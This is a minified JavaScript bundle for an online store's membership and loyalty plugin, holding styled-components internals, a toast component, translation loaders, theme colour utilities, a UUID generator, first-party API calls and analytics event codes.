Array.isArray(e)&&(e.isCss=!0),e};function hr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return ur(e)||bo(e)?A1(qt(I1(_n,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:A1(qt(I1(e,r)))}var Rs=function(e,t,r){return r===void 0&&(r=xt),e.theme!==r.theme&&e.theme||t||r.theme},g5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,L5=/(^-|-$)/g;function so(e){return e.replace(g5,"-").replace(L5,"")}var hi=function(e){return To(ys(e)>>>0)};function Xr(e){return typeof e=="string"&&!0}var Ro=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},C5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function v5(e,t,r){var n=e[r];Ro(t)&&Ro(n)?ws(n,t):e[r]=t}function ws(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(Ro(o))for(var s in o)C5(s)&&v5(e,o[s],s)}return e}var dr=Bt.createContext();dr.Consumer;function E5(e){var t=ht(dr),r=Le(function(){return function(n,i){if(!n)return Zt(14);if(ur(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Zt(8):i?mt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?Bt.createElement(dr.Provider,{value:r},e.children):null}var co={};function Ss(e,t,r){var n=di(e),i=!Xr(e),a=t.attrs,o=a===void 0?_n:a,s=t.componentId,u=s===void 0?function(C,v){var b=typeof C!="string"?"sc":so(C);co[b]=(co[b]||0)+1;var M=b+"-"+hi("5.3.6"+b+co[b]);return v?v+"-"+M:M}(t.displayName,t.parentComponentId):s,c=t.displayName,d=c===void 0?function(C){return Xr(C)?"styled."+C:"Styled("+R1(C)+")"}(e):c,l=t.displayName&&t.componentId?so(t.displayName)+"-"+t.componentId:t.componentId||u,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(C,v,b){return e.shouldForwardProp(C,v,b)&&t.shouldForwardProp(C,v,b)}:e.shouldForwardProp);var h,L=new c5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,g=function(C,v){return function(b,M,D,$){var U=b.attrs,B=b.componentStyle,G=b.defaultProps,X=b.foldedComponentIds,A=b.shouldForwardProp,T=b.styledComponentId,E=b.target,R=function(Z,y,re){Z===void 0&&(Z=xt);var x=mt({},y,{theme:Z}),ce={};return re.forEach(function(oe){var le,ne,De,Be=oe;for(le in ur(Be)&&(Be=Be(x)),Be)x[le]=ce[le]=le==="className"?(ne=ce[le],De=Be[le],ne&&De?ne+" "+De:ne||De):Be[le]}),[x,ce]}(Rs(M,ht(dr),G)||xt,M,U),O=R[0],w=R[1],Y=function(Z,y,re,x){var ce=mi(),oe=Ts(),le=y?Z.generateAndInjectStyles(xt,ce,oe):Z.generateAndInjectStyles(re,ce,oe);return le}(B,$,O),F=D,z=w.$as||M.$as||w.as||M.as||E,ie=Xr(z),k=w!==M?mt({},M,{},w):M,N={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?N.as=k[j]:(A?A(j,y1,z):!ie||y1(j))&&(N[j]=k[j]));return M.style&&w.style!==M.style&&(N.style=mt({},M.style,{},w.style)),N.className=Array.prototype.concat(X,T,Y!==T?Y:null,M.className,w.className).filter(Boolean).join(" "),N.ref=F,Zc(z,N)}(h,C,v,m)};return g.displayName=d,(h=Bt.forwardRef(g)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):_n,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(C){var v=t.componentId,b=function(D,$){if(D==null)return{};var U,B,G={},X=Object.keys(D);for(B=0;B<X.length;B++)U=X[B],$.indexOf(U)>=0||(G[U]=D[U]);return G}(t,["componentId"]),M=v&&v+"-"+(Xr(C)?C:so(R1(C)));return Ss(C,mt({},b,{attrs:f,componentId:M}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(C){this._foldedDefaultProps=n?ws({},e.defaultProps,C):C}}),h.toString=function(){return"."+h.styledComponentId},i&&G_(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var wo=function(e){return function t(r,n,i){if(i===void 0&&(i=xt),!Rn.exports.isValidElementType(n))return Zt(1,String(n));var a=function(){return r(n,i,hr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,mt({},i,{},o))},a.attrs=function(o){return t(r,n,mt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ss,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){wo[e]=wo(e)});var y5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=Ms(r),pn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(qt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&pn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function M5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=hr.apply(void 0,[e].concat(r)),a="sc-global-"+hi(JSON.stringify(i)),o=new y5(i,a);function s(c){var d=mi(),l=Ts(),f=ht(dr),p=Ee(d.allocateGSInstance(a)).current;return d.server&&u(p,c,d,f,l),Ln(function(){if(!d.server)return u(p,c,d,f,l),function(){return o.removeStyles(p,d)}},[p,c,d,f,l]),null}function u(c,d,l,f,p){if(o.isStatic)o.renderStyles(c,z_,l,p);else{var h=mt({},d,{theme:Rs(d,f,s.defaultProps)});o.renderStyles(c,h,l,p)}}return Bt.memo(s)}function xr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=hr.apply(void 0,[e].concat(r)).join(""),a=hi(i);return new Is(a,i)}var ye=function(){return ht(dr)};const qe=wo;var b5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=ba(t);return function(a){return _(Ma,{fallback:r,children:_(n,ke({},a))})}};const Ve=b5;var T5=0,I5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=Ee(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(T5++),a.current=o,document.body.appendChild(o)}return Wt(i,r||a.current)};const Xt=I5;var Ps={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var u in a)t.call(a,u)&&a[u]&&n.push(u)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Ps);const O1=Ps.exports;var R5={mask:1002,toast:3e3},E4={mask:300,popup:300},y4="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",S5="_center_1bz7c_27",P5="_content_1bz7c_31",D5="_fadeIn_1bz7c_46",A5="_salesFadeIn_1bz7c_1",O5="_fadeOut_1bz7c_49",N5="_salesFadeOut_1bz7c_1",Er={toast:w5,center:S5,content:P5,fadeIn:D5,salesFadeIn:A5,fadeOut:O5,salesFadeOut:N5};var or={duration:2e3,position:"center",top:"50px",bottom:"50px"},k5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?or.duration:i,o=t.position,s=o===void 0?or.position:o,u=t.top,c=u===void 0?or.top:u,d=t.bottom,l=d===void 0?or.bottom:d,f=t.zIndex,p=f===void 0?R5.toast:f,h=t.onDestory,L=t.className,m=t.style,g=t.contentClassName,C=t.contentStyle,v=te(!1),b=sr(v,2),M=b[0],D=b[1];return Q(function(){var $=null,U=null;return a&&($=setTimeout(function(){D(!0)},a-350),U=setTimeout(function(){h==null||h()},a)),function(){$&&clearTimeout($),U&&clearTimeout(U)}},[a,h]),_("div",{class:O1(Er.toast,Ir({},Er.center,s==="center"),L),style:ke({zIndex:p,top:s==="top"?c:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:O1(Er.content,M?Er.fadeOut:Er.fadeIn,g),style:ke({opacity:M?0:1},C||{}),children:n})})};function Y5(e){(e==null?void 0:e.duration)!==void 0&&(or.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(or.position=e.position)}var Ot=[],N1=function(t){for(var r,n=0;n<Ot.length;n++){var i;if((Ot==null||(i=Ot[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Ot.splice(r,1),t==null||t.remove())};function x5(e){vu(Ot)&&Ot.forEach(function(n){var i=n.el;N1(i)});var t=document.createElement("div");Ot.push({el:t}),document.body.appendChild(t);var r=function(){var i;N1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return qc(_(k5,ke(ke({},e),{},{onDestory:r})),t),{close:r}}var B5={show:x5,config:Y5};const H5=B5,Ds=fr({}),yr=Object.assign({"./translation/ar/default.json":()=>J(()=>import("./default-chunk-003454d6.js"),[]),"./translation/bg/default.json":()=>J(()=>import("./default-chunk-aaadb80b.js"),[]),"./translation/cs/default.json":()=>J(()=>import("./default-chunk-43649d53.js"),[]),"./translation/da/default.json":()=>J(()=>import("./default-chunk-530becd7.js"),[]),"./translation/de/default.json":()=>J(()=>import("./default-chunk-d34aa5c4.js"),[]),"./translation/el/default.json":()=>J(()=>import("./default-chunk-b91246d1.js"),[]),"./translation/en/default.json":()=>J(()=>import("./default-chunk-41f61894.js"),[]),"./translation/es/default.json":()=>J(()=>import("./default-chunk-104e48d6.js"),[]),"./translation/et/default.json":()=>J(()=>import("./default-chunk-4dbd472f.js"),[]),"./translation/fi/default.json":()=>J(()=>import("./default-chunk-2ccf485c.js"),[]),"./translation/fr/default.json":()=>J(()=>import("./default-chunk-47160875.js"),[]),"./translation/hi/default.json":()=>J(()=>import("./default-chunk-b1a8f8dd.js"),[]),"./translation/hr/default.json":()=>J(()=>import("./default-chunk-b58dd4ce.js"),[]),"./translation/hu/default.json":()=>J(()=>import("./default-chunk-aaf89f34.js"),[]),"./translation/id/default.json":()=>J(()=>import("./default-chunk-15f3c620.js"),[]),"./translation/it/default.json":()=>J(()=>import("./default-chunk-3aca0b65.js"),[]),"./translation/ja/default.json":()=>J(()=>import("./default-chunk-21554c23.js"),[]),"./translation/ko/default.json":()=>J(()=>import("./default-chunk-42fb9788.js"),[]),"./translation/lt/default.json":()=>J(()=>import("./default-chunk-34e47dec.js"),[]),"./translation/lv/default.json":()=>J(()=>import("./default-chunk-009742ba.js"),[]),"./translation/ms/default.json":()=>J(()=>import("./default-chunk-6e5ef7e8.js"),[]),"./translation/nb/default.json":()=>J(()=>import("./default-chunk-ced0e41f.js"),[]),"./translation/nl/default.json":()=>J(()=>import("./default-chunk-6485216b.js"),[]),"./translation/pl/default.json":()=>J(()=>import("./default-chunk-b6b30300.js"),[]),"./translation/pt-pt/default.json":()=>J(()=>import("./default-chunk-07a5be71.js"),[]),"./translation/pt/default.json":()=>J(()=>import("./default-chunk-39005116.js"),[]),"./translation/ro/default.json":()=>J(()=>import("./default-chunk-6d42fcc6.js"),[]),"./translation/ru/default.json":()=>J(()=>import("./default-chunk-128e0556.js"),[]),"./translation/sk/default.json":()=>J(()=>import("./default-chunk-163e3380.js"),[]),"./translation/sl/default.json":()=>J(()=>import("./default-chunk-f2f841ec.js"),[]),"./translation/sv/default.json":()=>J(()=>import("./default-chunk-cccef530.js"),[]),"./translation/th/default.json":()=>J(()=>import("./default-chunk-0c7d7d2f.js"),[]),"./translation/tr/default.json":()=>J(()=>import("./default-chunk-50d692e5.js"),[]),"./translation/vi/default.json":()=>J(()=>import("./default-chunk-c53cf54e.js"),[]),"./translation/zh-hans-cn/default.json":()=>J(()=>import("./default-chunk-edd51635.js"),[]),"./translation/zh-hant-tw/default.json":()=>J(()=>import("./default-chunk-df15071c.js"),[])}),$5="en",F5=({children:e})=>{const[t,r]=te(null),{locale:n}=ei(!0);return Ln(()=>{var a;let i=`./translation/${n}/default.json`;typeof yr[i]!="function"&&(i=`./translation/${$5}/default.json`),typeof yr[i]=="function"?(a=yr[i])==null||a.call(yr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(Ds.Provider,{value:{locale:n,localeResource:t},children:e}):null},j5=new RegExp(/{{([\s\S]+?)}}/g);function Br(){const{locale:e,localeResource:t}=ht(Ds);return{tr:tt((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace(j5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class U5{constructor(){Rt(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class V5 extends U5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function G5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class W5 extends V5{}function z5(e,t=!0){const[r,n]=te(e.getValue()),i=Ee(r);i.current=r;const a=Ee(t);a.current=t;const o=tt((c,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(c,d)||n(c)},[]),s=tt(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);G5(e,o,s);const u=tt(c=>{e.setValue(c)},[e]);return{state:e.getValue(),setState:u}}const Z5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var pa,ma,ha,ga;const q5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:(ma=(pa=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:pa.storeInfo)==null?void 0:ma.standardLogo,showApp:Ta().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(ga=(ha=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:ha.storeInfo)==null?void 0:ga.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:et.NotLoginHome,entrySetting:{showType:tr.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:Z5,platforms:[un.WEBSITE,un.MOBILE],pcPosition:lt.BOTTOM_RIGHT,mobilePosition:lt.BOTTOM_RIGHT,pcPaddingSide:Gr.PC_SIDE,pcPaddingBottom:Gr.PC_BOTTOM,mobilePaddingSide:Gr.MOBILE_SIDE,mobilePaddingBottom:Gr.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:Ia.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},As=new W5(q5),Os=fr(As);function Ye(){const e=ht(Os),{state:t,setState:r}=z5(e);return{sharedState:t,setSharedState:r}}const X5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!$i;return{isFollowThemeFont:t,fontFamily:t?$i:"Helvetica Neue"}},k1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},mn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},Y1=(e,t)=>{const r=mn(e),n=mn(t),i=k1(r.r,r.g,r.b),a=k1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function M4(e){const t=Y1("#2c2c2c",e);return Y1("#fffff",e)<t?"light":"dark"}function Ns(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),u=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*u<0?60*u+360:60*u,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const x1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},K5=(e="")=>e.startsWith("#")?x1(e):e.startsWith("rgb")?J5(e):e==="transparent"?x1("#00000000"):{},J5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},b4=(e,t=1)=>{const{r,g:n,b:i}=K5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},gi=e=>{const[t,r]=te({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=X5(),o=tt(s=>{var l;const{primary:u="#F9D6A5",secondary:c="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:u,secondary:c};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:Ra(s)}},[n]);return Q(()=>{var D,$;const s=(D=n==null?void 0:n.customData)==null?void 0:D.themeSetting,u=($=n==null?void 0:n.customData)==null?void 0:$.entrySetting,c=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";c==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=mn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,g]=Ns(h.r,h.g,h.b),C=`hsla(${L}, ${m}%, ${g}%, 1)`,v=`hsla(${L}, ${m>=1?m+10:m}%, ${g>15?g-15:g}%, 1)`;let b;switch(u==null?void 0:u.pcPosition){case lt.BOTTOM_LEFT:b={left:u==null?void 0:u.pcPaddingSide,bottom:(u==null?void 0:u.pcPaddingBottom)+88,right:"auto"};break;case lt.BOTTOM_RIGHT:b={right:u==null?void 0:u.pcPaddingSide,bottom:(u==null?void 0:u.pcPaddingBottom)+88,left:"auto"}}let M="";(s==null?void 0:s.linkColor)==="custom"?M=s==null?void 0:s.linkCustomColor:M=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:c,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:M||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${C}, ${v})`,iconBg:(p==null?void 0:p[u==null?void 0:u.entryColor])||l,iconTextColor:u==null?void 0:u.fontColor,appPosition:{...b},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:c==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Vt=(e,t,r)=>ms(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),ks=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/get"),T4=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/get"),Q5=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),e3=e=>je.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),t3=()=>je.get("/api/user/front/store/storeInfo");Fe.NotLoginHeader+"";const Kr="Points";class r3{constructor(t){Rt(this,"$initHistory");Rt(this,"$history");Rt(this,"$subscribers");Rt(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!wa(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Jr,n3=new Uint8Array(16);function o3(){if(!Jr&&(Jr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Jr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Jr(n3)}const i3=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function a3(e){return typeof e=="string"&&i3.test(e)}var We=[];for(var uo=0;uo<256;++uo)We.push((uo+256).toString(16).substr(1));function s3(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(We[e[t+0]]+We[e[t+1]]+We[e[t+2]]+We[e[t+3]]+"-"+We[e[t+4]]+We[e[t+5]]+"-"+We[e[t+6]]+We[e[t+7]]+"-"+We[e[t+8]]+We[e[t+9]]+"-"+We[e[t+10]]+We[e[t+11]]+We[e[t+12]]+We[e[t+13]]+We[e[t+14]]+We[e[t+15]]).toLowerCase();if(!a3(r))throw TypeError("Stringified UUID is invalid");return r}function c3(e,t,r){e=e||{};var n=e.random||(e.rng||o3)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return s3(n)}const So="fe0582ce2aeaad2f5f81f913350db378de53fdc8",q={...Xc,SignUpModal:166,UserCenterMember:173};var u3=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(u3||{}),l3=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(l3||{});const Ys={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},xs={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Bs={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},Hs={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},$s={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101}